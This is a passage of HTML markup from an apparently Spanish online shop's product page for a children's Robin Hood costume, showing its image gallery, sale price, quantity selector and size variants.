        <img src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1946" alt="Disfraz Robin hood Souza - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1946" alt="Disfraz Robin hood Souza - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="41707439817036">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-41707439849804"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-41707439849804"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1946" alt="Disfraz Robin hood Souza - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1946" alt="Disfraz Robin hood Souza - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="41707439849804">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27008777388364__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27008777388364__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--27008777388364__main-1"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--27008777388364__main-41707439784268"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-1
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=416" alt="Disfraz Robin hood Souza - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-41707439817036"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-2
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=416" alt="Disfraz Robin hood Souza - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-41707439849804"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-3
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=416" alt="Disfraz Robin hood Souza - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--27008777388364__main"
        data-section="template--27008777388364__main"
        data-url="/products/disfraz-robin-hood-souza"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Disfraz Robin hood Souza
                </h1>
                <a href="/products/disfraz-robin-hood-souza" class="product__title">
                  <h2 class="h1">
                    Disfraz Robin hood Souza
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--27008777388364__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €33,95 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €33,95 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €37,95 EUR
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>10% Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27008777388364__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46511288156492">
                  
<input type="hidden" name="product-id" value="8367177990476" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></div><div id="shopify-block-AWUJEejMxMUQ5TDlTM__1f5969b1-bc5c-4f1f-a76b-01c420f239cb" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8367177990476'
    data-template='manual-installation'>
  
</div>




</div>
<div
                  id="Quantity-Form-template--27008777388364__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--27008777388364__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Disfraz Robin hood Souza</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--27008777388364__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--27008777388364__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Disfraz Robin hood Souza</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

  <variant-selects
    id="variant-selects-template--27008777388364__main"
    class="no-js-hidden"
    data-section="template--27008777388364__main"
    data-url="/products/disfraz-robin-hood-souza"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--27008777388364__main-option_1_label_container'>
          <label class="form__label" for="Option-template--27008777388364__main-0">
            
              Disfraces
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--27008777388364__main-1-0"
        name="Disfraces"
        value="Talla 3-4"
        form="product-form-template--27008777388364__main"
        
          checked
        
        class=""
      >
      <label for="template--27008777388364__main-1-0" class='color-foreground-text'>
        Talla 3-4<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--27008777388364__main-1-1"
        name="Disfraces"
        value="Talla 5-7"
        form="product-form-template--27008777388364__main"
        
        class=""
      >
      <label for="template--27008777388364__main-1-1" class='color-foreground-text'>
        Talla 5-7<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46511288156492,"title":"Talla 3-4","option1":"Talla 3-4","option2":null,"option3":null,"sku":"SKU 10717","requires_shipping":true,"taxable":true,"featured_image":{"id":49095294026060,"product_id":8367177990476,"position":1,"created_at":"2023-04-15T12:52:51+02:00","updated_at":"2025-05-21T13:34:52+02:00","alt":"Disfraz Robin hood Souza - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","variant_ids":[46511288156492,46511288189260]},"available":true,"name":"Disfraz Robin hood Souza - Talla 3-4","public_title":"Talla 3-4","options":["Talla 3-4"],"price":3395,"weight":0,"compare_at_price":3795,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46511288189260,"title":"Talla 5-7","option1":"Talla 5-7","option2":null,"option3":null,"sku":"SKU 10717","requires_shipping":true,"taxable":true,"featured_image":{"id":49095294026060,"product_id":8367177990476,"position":1,"created_at":"2023-04-15T12:52:51+02:00","updated_at":"2025-05-21T13:34:52+02:00","alt":"Disfraz Robin hood Souza - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","variant_ids":[46511288156492,46511288189260]},"available":true,"name":"Disfraz Robin hood Souza - Talla 5-7","public_title":"Talla 5-7","options":["Talla 